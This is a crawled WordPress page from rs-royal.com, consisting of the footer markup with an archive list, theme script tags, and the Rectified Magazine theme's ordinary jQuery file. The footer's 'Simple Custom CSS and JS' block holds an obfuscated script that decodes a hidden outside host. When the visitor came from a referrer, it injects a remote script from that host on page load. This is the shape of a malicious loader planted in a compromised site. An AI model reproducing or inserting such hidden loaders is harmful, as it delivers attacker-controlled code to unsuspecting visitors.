            <footer id="colophon" class="site-footer">
        
            <div class="top-footer">
                <div class="container-inner clearfix">
                                                <div class="ct-col-3">
                                <section id="block-20" class="widget widget_block">
<h2 class="wp-block-heading">Archive</h2>
</section><section id="block-29" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rs-royal.com/2026/01/'>January 2026</a></li>
	<li><a href='https://rs-royal.com/2025/12/'>December 2025</a></li>
	<li><a href='https://rs-royal.com/2025/11/'>November 2025</a></li>
	<li><a href='https://rs-royal.com/2025/10/'>October 2025</a></li>
	<li><a href='https://rs-royal.com/2025/09/'>September 2025</a></li>
	<li><a href='https://rs-royal.com/2025/08/'>August 2025</a></li>
	<li><a href='https://rs-royal.com/2025/07/'>July 2025</a></li>
	<li><a href='https://rs-royal.com/2025/06/'>June 2025</a></li>
	<li><a href='https://rs-royal.com/2025/05/'>May 2025</a></li>
	<li><a href='https://rs-royal.com/2025/04/'>April 2025</a></li>
	<li><a href='https://rs-royal.com/2025/03/'>March 2025</a></li>
	<li><a href='https://rs-royal.com/2025/02/'>February 2025</a></li>
	<li><a href='https://rs-royal.com/2025/01/'>January 2025</a></li>
	<li><a href='https://rs-royal.com/2024/12/'>December 2024</a></li>
	<li><a href='https://rs-royal.com/2024/11/'>November 2024</a></li>
	<li><a href='https://rs-royal.com/2024/10/'>October 2024</a></li>
	<li><a href='https://rs-royal.com/2024/09/'>September 2024</a></li>
	<li><a href='https://rs-royal.com/2024/08/'>August 2024</a></li>
	<li><a href='https://rs-royal.com/2024/07/'>July 2024</a></li>
	<li><a href='https://rs-royal.com/2024/06/'>June 2024</a></li>
	<li><a href='https://rs-royal.com/2024/05/'>May 2024</a></li>
	<li><a href='https://rs-royal.com/2024/04/'>April 2024</a></li>
	<li><a href='https://rs-royal.com/2024/03/'>March 2024</a></li>
	<li><a href='https://rs-royal.com/2024/02/'>February 2024</a></li>
	<li><a href='https://rs-royal.com/2024/01/'>January 2024</a></li>
	<li><a href='https://rs-royal.com/2023/12/'>December 2023</a></li>
	<li><a href='https://rs-royal.com/2023/11/'>November 2023</a></li>
	<li><a href='https://rs-royal.com/2023/10/'>October 2023</a></li>
	<li><a href='https://rs-royal.com/2023/09/'>September 2023</a></li>
	<li><a href='https://rs-royal.com/2023/08/'>August 2023</a></li>
	<li><a href='https://rs-royal.com/2023/07/'>July 2023</a></li>
	<li><a href='https://rs-royal.com/2023/06/'>June 2023</a></li>
	<li><a href='https://rs-royal.com/2023/05/'>May 2023</a></li>
	<li><a href='https://rs-royal.com/2023/04/'>April 2023</a></li>
	<li><a href='https://rs-royal.com/2023/03/'>March 2023</a></li>
	<li><a href='https://rs-royal.com/2023/02/'>February 2023</a></li>
	<li><a href='https://rs-royal.com/2023/01/'>January 2023</a></li>
	<li><a href='https://rs-royal.com/2022/12/'>December 2022</a></li>
	<li><a href='https://rs-royal.com/2022/11/'>November 2022</a></li>
	<li><a href='https://rs-royal.com/2022/10/'>October 2022</a></li>
	<li><a href='https://rs-royal.com/2022/09/'>September 2022</a></li>
	<li><a href='https://rs-royal.com/2022/08/'>August 2022</a></li>
	<li><a href='https://rs-royal.com/2022/07/'>July 2022</a></li>
	<li><a href='https://rs-royal.com/2022/06/'>June 2022</a></li>
	<li><a href='https://rs-royal.com/2022/04/'>April 2022</a></li>
	<li><a href='https://rs-royal.com/2022/03/'>March 2022</a></li>
	<li><a href='https://rs-royal.com/2022/02/'>February 2022</a></li>
	<li><a href='https://rs-royal.com/2022/01/'>January 2022</a></li>
	<li><a href='https://rs-royal.com/2021/12/'>December 2021</a></li>
	<li><a href='https://rs-royal.com/2021/11/'>November 2021</a></li>
	<li><a href='https://rs-royal.com/2021/10/'>October 2021</a></li>
	<li><a href='https://rs-royal.com/2021/09/'>September 2021</a></li>
	<li><a href='https://rs-royal.com/2021/08/'>August 2021</a></li>
	<li><a href='https://rs-royal.com/2021/07/'>July 2021</a></li>
	<li><a href='https://rs-royal.com/2021/06/'>June 2021</a></li>
	<li><a href='https://rs-royal.com/2021/05/'>May 2021</a></li>
	<li><a href='https://rs-royal.com/2021/04/'>April 2021</a></li>
	<li><a href='https://rs-royal.com/2021/03/'>March 2021</a></li>
	<li><a href='https://rs-royal.com/2021/02/'>February 2021</a></li>
	<li><a href='https://rs-royal.com/2021/01/'>January 2021</a></li>
	<li><a href='https://rs-royal.com/2020/12/'>December 2020</a></li>
</ul></div>
</div>
</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-2" class="widget widget_block"><!-- dc1eba7526b900fdc337ea27dc5edf6d --></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 806ce2718317b05d2fdb4f09690e3a14 --></div></section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="block-4" class="widget widget_block"><!-- a8bfc668f4f91362a158a96baa37c35b --></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 25708ff695944a41652f7efd16913ae5 --></div></section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2025.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Rectified Magazine by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rectified-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/navigation.js?ver=20151215" id="rectified-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/js/skip-link-focus-fix.js?ver=20151215" id="rectified-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215" id="rectified-magazine-custom-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4b8426df8f75ca405b207775a5e9d682 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://rs-royal.com/wp-content/themes/rectified-magazine/candidthemes/assets/js/rectified-magazine-custom.js?ver=20151215
body_size: 1407
content:
jQuery(document).ready(function ($) {
    if ($('#loader-wrapper').length > 0) {
        // hide preloader when everthing in the document load
        $('#loader-wrapper').css('display', 'none');
    }

    //Open Search form on search icon click
    if ($('.search-icon-box').length > 0) {
        $('.search-icon-box').on('click', function (e) {
            e.preventDefault();
            rectified_magazine_search();

        });
    }

    function rectified_magazine_search(e) {
        $('.top-bar-search').addClass('open');
        $('.top-bar-search form input[type="search"]').focus();
        var focusableEls = $('.top-bar-search a[href]:not([disabled]), .top-bar-search button:not([disabled]), .top-bar-search input:not([disabled])');
        var firstFocusableEl = focusableEls[0];
        var lastFocusableEl = focusableEls[focusableEls.length - 1];
        var KEYCODE_TAB = 9;
        $('.top-bar-search').on('keydown', function (e) {
            if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
                if (e.shiftKey) /* shift + tab */ {
                    if (document.activeElement === firstFocusableEl) {
                        lastFocusableEl.focus();
                        e.preventDefault();
                    }
                } else /* tab */ {
                    if (document.activeElement === lastFocusableEl) {
                        firstFocusableEl.focus();
                        e.preventDefault();
                    }
                }
            }
        });
    }

    // Close popup search form
    $('.top-bar-search, .top-bar-search .close').on('click', function (event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $('.top-bar-search').removeClass('open');
            $('.search-icon-box').focus();
        }
    });

    //Post Slider Widget JS
    if ($('.ct-post-carousel').length > 0) {
        $(".ct-post-carousel").slick({
            items: 1,
            dots: false,
            infinite: true,
            centerMode: false,
            autoplay: true,
            lazyLoad: 'ondemand',
            adaptiveHeight: true
        });
    }

    //Tabs
    if ($('.ct-tabs').length > 0) {
        $(".ct-tabs").tabs();
    }
    // Initialize gototop button
    if ($('#toTop').length > 0) {
        // Hide the toTop button when the page loads.
        $("#toTop").css("display", "none");

        // This function runs every time the user scrolls the page.
        $(window).scroll(function () {

            // Check weather the user has scrolled down (if "scrollTop()"" is more than 0)
            if ($(window).scrollTop() > 0) {

                // If it's more than or equal to 0, show the toTop button.
                $("#toTop").fadeIn("slow");
            } else {
                // If it's less than 0 (at the top), hide the toTop button.
                $("#toTop").fadeOut("slow");

            }
        });

        // When the user clicks the toTop button, we want the page to scroll to the top.
        jQuery("#toTop").click(function (event) {

            // Disable the default behaviour when a user clicks an empty anchor link.
            // (The page jumps to the top instead of // animating)
            event.preventDefault();

            // Animate the scrolling motion.
            jQuery("html, body").animate({
                scrollTop: 0
            }, "slow");

        });
    }


    //sticky sidebar
    var at_body = $("body");
    var at_window = $(window);

    if ($('.ct-sticky-sidebar').length > 0) {

        if (at_body.hasClass('ct-sticky-sidebar')) {
            if (at_body.hasClass('right-sidebar')) {
                $('#secondary, #primary').theiaStickySidebar();
            } else {
                $('#secondary, #primary').theiaStickySidebar();
            }
        }
    }

    //Trending News Marquee
    if ($('.trending-left').length > 0) {
        $('.trending-left').marquee({
            //speed in milliseconds of the marquee
            duration: 85000,
            //gap in pixels between the tickers
            gap: 0,
            //time in milliseconds before the marquee will start animating
            delayBeforeStart: 0,
            //'left' or 'right'
            direction: 'left',
            //true or false - should the marquee be duplicated to show an effect of continues flow
            duplicated: true,

            pauseOnHover: true,
            startVisible: true
        });
    }

    //Trending News Marquee
    if ($('.trending-right').length > 0) {
        $('.trending-right').marquee({
            //speed in milliseconds of the marquee
            duration: 85000,
            //gap in pixels between the tickers
            gap: 0,
            //time in milliseconds before the marquee will start animating
            delayBeforeStart: 0,
            //'left' or 'right'
            direction: 'right',
            //true or false - should the marquee be duplicated to show an effect of continues flow
            duplicated: true,

            pauseOnHover: true,
            startVisible: true
        });
    }

    if (jQuery('.sticky-header').length > 0) {
        // grab the initial top offset of the navigation
        var stickyNavTop = $('.sticky-header').offset().top;


        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var stickyNav = function () {
            var width = $(window).width();
            var scrollTop = $(window).scrollTop(); // our current vertical position from the top

            // if we've scrolled more than the navigation, change its position to fixed to stick to top,
            // otherwise change it back to relative
            if ((scrollTop > stickyNavTop) && (width > 768)) {
                $('.sticky-header').addClass('ct-sticky');
                $('.sticky-header').removeClass('hide');
            } else {
                $('.sticky-header').removeClass('ct-sticky');
                $('.sticky-header').addClass('hide');
            }
        };

        stickyNav();
        // and run it again every time you scroll
        $(window).scroll(function () {
            stickyNav();
        });
    }

    if (jQuery('.ct-show-hide-top').length > 0) {
        $('.ct-show-hide-top').on('click', function (e) {
            e.preventDefault();
            $('.top-bar .container-inner').toggle('slow');
            $(this).toggleClass('ct-rotate');
        });
    }


    $('.main-navigation').on('keydown', function (e) {
        if ($('.main-navigation').hasClass('toggled')) {
            var focusableEls = $(' .main-navigation .menu-toggle, .main-navigation a[href]:not([disabled]), .main-navigation li');
            var firstFocusableEl = focusableEls[0];
            var lastFocusableEl = focusableEls[focusableEls.length - 1];
            var KEYCODE_TAB = 9;
            if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
                if (e.shiftKey) /* shift + tab */ {
                    if (document.activeElement === firstFocusableEl) {
                        lastFocusableEl.focus();
                        e.preventDefault();
                    }
                } else /* tab */ {
                    if (document.activeElement === lastFocusableEl) {
                        firstFocusableEl.focus();
                        e.preventDefault();
                    }
                }
            }
        }
    });


});